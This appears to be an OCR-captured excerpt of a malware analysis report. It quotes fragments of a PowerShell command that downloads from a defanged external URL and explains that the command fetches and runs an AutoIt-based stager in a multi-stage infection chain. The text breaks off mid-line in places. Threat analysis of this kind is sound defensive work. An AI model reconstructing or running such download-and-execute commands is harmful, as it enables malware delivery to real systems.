
hxxps://oktahu
[.]org/s.php?an=2 -OutFile $env:MYAPPDA
 -UseBasicParsing;Add-Type -AssemblyNam
This code initiates the download and execution of
additional malware stages. The PowerShell script
downloads a .zip file containing a malicious AutoIt-
compiled script, launch_traffic4.a3x, and a legitimate
copy of the AutoIT3 execution binary, Autoit3.exe. The
malicious script is executed and acts as the initial
stager, initiating a complex execution chain.